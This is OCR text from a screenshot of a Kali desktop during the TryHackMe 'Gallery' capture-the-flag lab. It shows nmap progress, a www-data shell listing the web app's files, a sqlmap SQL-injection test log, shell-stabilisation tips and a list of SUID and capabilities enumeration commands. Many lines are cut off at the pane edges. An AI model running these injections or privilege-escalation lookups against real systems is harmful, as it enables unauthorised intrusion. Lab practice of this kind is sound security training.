 Machine View Input Devices Help
Applications Places Terminator Jun 19 05:58
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 37x18
ETC: 06:00 (0:07:14 remaining)
onnect Scan Timing: About 54.13% don
ETC: 06:00 (0:06:27 remaining)
onnect Scan Timing: About 59.67% don
ETC: 05:59 (0:05:29 remaining)
onnect Scan Timing: About 64.77% don
ETC: 05:59 (0:04:45 remaining)
onnect Scan Timing: About 69.55% don
ETC: 05:59 (0:04:03 remaining)
onnect Scan Timing: About 74.71% don
ETC: 05:59 (0:03:20 remaining)
onnect Scan Timing: About 79.84% don
ETC: 05:59 (0:02:39 remaining)
onnect Scan Timing: About 85.04% don
ETC: 05:59 (0:01:58 remaining)
onnect Scan Timing: About 90.52% don
ETC: 05:59 (0:01:15 remaining)
kali@kali: ~/Desktop/TryHackMe/Gallery 133x20
drwxr-xr-x 2 www-data www-data 4096 Aug 9 2021 archives
drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 assets
drwxr-xr-x 6 www-data www-data 4096 Jun 28 2021 build
drwxr-xr-x 2 www-data www-data 4096 Aug 25 2021 classes
-rwxr-xr-x 1 www-data www-data 1629 Aug 9 2021 config.php
-rwxr-xr-x 1 www-data www-data 26 Aug 25 2021 create_account.php
drwxr-xr-x 2 www-data www-data 4096 Aug 25 2021 database
drwxr-xr-x 4 www-data www-data 4096 Jun 28 2021 dist
-rwxr-xr-x 1 www-data www-data 1662 Aug 9 2021 home.php
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 inc
-rwxr-xr-x 1 www-data www-data 3208 Aug 9 2021 index.php
-rwxr-xr-x 1 www-data www-data 695 Aug 25 2021 initialize.php
-rwxr-xr-x 1 www-data www-data 3942 Aug 25 2021 login.php
drwxr-xr-x 61 www-data www-data 4096 Jul 16 2021 plugins
drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 report
drwxr-xr-x 2 www-data www-data 4096 Aug 6 2021 schedules
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 system_info
drwxr-xr-x 3 www-data www-data 4096 Aug 25 2021 uploads
drwxr-xr-x 2 www-data www-data 4096 Jun 28 2021 user
www-data@gallery:/var/www/html/gallery$
kali@kali: ~/Desktop/TryHackMe/Gallery 85x20
05:55:58] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked
ueries (IF)'
05:56:07] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked
ueries'
05:56:16] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
05:56:25] [INFO] testing 'Microsoft Access boolean-based blind - Stacked queries'
05:56:34] [INFO] testing 'SAP MaxDB boolean-based blind - Stacked queries'
05:56:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or
ROUP BY clause (BIGINT UNSIGNED)'
05:57:03] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGI
T UNSIGNED)'
05:57:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or
ROUP BY clause (EXP)'
05:57:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)
05:58:03] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or
ROUP BY clause (GTID_SUBSET)'
05:58:24] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID
SUBSET)'
kali@kali: ~/Desktop/TryHackMe/Gallery 85x20
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell, in particular vi/nano should work.
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {}; > /tmp/suid
*************************************************************************
FOR CAPABILITIES
getcap -r / 2>/dev/null
(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
$